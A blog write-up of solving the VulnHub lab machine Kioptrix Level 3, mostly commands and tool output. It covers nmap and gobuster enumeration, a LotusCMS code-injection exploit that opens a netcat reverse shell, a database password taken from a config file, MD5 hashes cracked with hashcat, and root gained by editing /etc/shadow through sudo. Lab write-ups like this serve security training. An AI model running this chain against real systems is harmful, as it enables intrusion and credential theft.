VulnHub Kioptrix : Level 3
7 March, 2021
Machine: https://www.vulnhub.com/entry/kioptrix-level-12-3,24/
Beginning with an nmap scan
kali@kali> sudo nmap -A kioptrix.com
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-06 08:02 EST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for kioptrix.com (192.168.56.105)
Host is up (0.00050s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_ 2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Ligoat Security - Got Goat? Security ...
MAC Address: 08:00:27:6A:29:85 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.50 ms kioptrix.com (192.168.56.105)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.69 seconds
The website comprised of a blog and a gallery, contacting two hosts kioptrix.com and kioptrix3.com
Running gobuster on the websites
kali@kali> ./gobuster dir -u http://kioptrix3.com/ -w wordlists/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://kioptrix3.com/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/03/06 01:13:47 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 329]
/.hta (Status: 403) [Size: 324]
/.htpasswd (Status: 403) [Size: 329]
/cache (Status: 301) [Size: 353] [--> http://kioptrix3.com/cache/]
/core (Status: 301) [Size: 352] [--> http://kioptrix3.com/core/]
/data (Status: 403) [Size: 324]
/favicon.ico (Status: 200) [Size: 23126]
/gallery (Status: 301) [Size: 355] [--> http://kioptrix3.com/gallery/]
/index.php (Status: 200) [Size: 1819]
/modules (Status: 301) [Size: 355] [--> http://kioptrix3.com/modules/]
/phpmyadmin (Status: 301) [Size: 358] [--> http://kioptrix3.com/phpmyadmin/]
/server-status (Status: 403) [Size: 333]
/style (Status: 301) [Size: 353] [--> http://kioptrix3.com/style/]
kali@kali> ./gobuster dir -u http://kioptrix.com/ -w wordlists/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://kioptrix.com/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/03/06 01:13:40 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 323]
/.htaccess (Status: 403) [Size: 328]
/.htpasswd (Status: 403) [Size: 328]
/core (Status: 301) [Size: 350] [--> http://kioptrix.com/core/]
/data (Status: 403) [Size: 323]
/cache (Status: 301) [Size: 351] [--> http://kioptrix.com/cache/]
/favicon.ico (Status: 200) [Size: 23126]
/gallery (Status: 301) [Size: 353] [--> http://kioptrix.com/gallery/]
/index.php (Status: 200) [Size: 1819]
/modules (Status: 301) [Size: 353] [--> http://kioptrix.com/modules/]
/phpmyadmin (Status: 301) [Size: 356] [--> http://kioptrix.com/phpmyadmin/]
/server-status (Status: 403) [Size: 332]
/style (Status: 301) [Size: 351] [--> http://kioptrix.com/style/]
Lotus CMS and phpMyAdmin are running on the machine, so I started finding exploits for those. Found an exploit for Lotus CMS https://github.com/Hood3dRob1n/LotusCMS-Exploit and was able to get a low privilege shell.
Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
192.168.56.103
What PORT?
4242
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1
kali@kali> nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.105] 35839
whoami
www-data
After looking around for a while on the machine, found the credentials for the MySQL DB being used by the gallery
$GLOBALS["gallarific_mysql_database"] = "gallery";
$GLOBALS["gallarific_mysql_username"] = "root";
$GLOBALS["gallarific_mysql_password"] = "fuckeyou";
Logging into phpMyAdmin


Cracking the passwords using Hashcat
kali@kali> hashcat -m 0 hashes rockyou.txt --force
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-3317U CPU @ 1.70GHz, 1424/1488 MB (512 MB allocatable), 2MCU
*
* Minimum password length supported by kernel: 0
* Maximum password length supported by kernel: 256
*
* Hashes: 2 digests; 2 unique digests, 1 unique salts
* Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
* Rules: 1
*
* Applicable optimizers applied:
* * Zero-Byte
* * Early-Skip
* * Not-Salted
* * Not-Iterated
* * Single-Salt
* * Raw-Hash
*
* ATTENTION! Pure (unoptimized) backend kernels selected.
* Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
* If you want to switch to optimized backend kernels, append -O to your commandline.
* See the above message to find out about the exact limits.
*
* Watchdog: Hardware monitoring interface not found on your system.
* Watchdog: Temperature abort trigger disabled.
*
* Host memory required for this attack: 64 MB
*
* Dictionary cache built:
* * Filename..: ../../HTB/wordlists/rockyou.txt
* * Passwords.: 14344392
* * Bytes.....: 139921507
* * Keyspace..: 14344385
* * Runtime...: 8 secs
*
* 5badcaf789d3d1d09794d8f021f40f0e:starwars
* 0d3eccfb887aabd50f243b3f155c0f85:Mast3r
*
* Session..........: hashcat
* Status...........: Cracked
* Hash.Name........: MD5
* Hash.Target......: hashes
* Time.Started.....: Sat Mar 6 07:39:36 2021, (6 secs)
* Time.Estimated...: Sat Mar 6 07:39:42 2021, (0 secs)
* Guess.Base.......: File (../../HTB/wordlists/rockyou.txt)
* Guess.Queue......: 1/1 (100.00%)
* Speed.#1.........: 2180.4 kH/s (0.37ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
* Recovered........: 2/2 (100.00%) Digests
* Progress.........: 10835968/14344385 (75.54%)
* Rejected.........: 0/10835968 (0.00%)
* Restore.Point....: 10833920/14344385 (75.53%)
* Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
* Candidates.#1....: MasterFlick -> MarkBryan98
*
SSH as loneferret worked. Now loneferret was allowed to run ht as sudo. ht is a text/binary editor. So I was able to open /etc/shadow and change the root password, then simply su as root

loneferret@Kioptrix3:~$ sudo ht /etc/shadow
loneferret@Kioptrix3:~$ su root
Password:
root@Kioptrix3:/home/loneferret# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:/home/loneferret# whoami
root
root@Kioptrix3:/home/loneferret#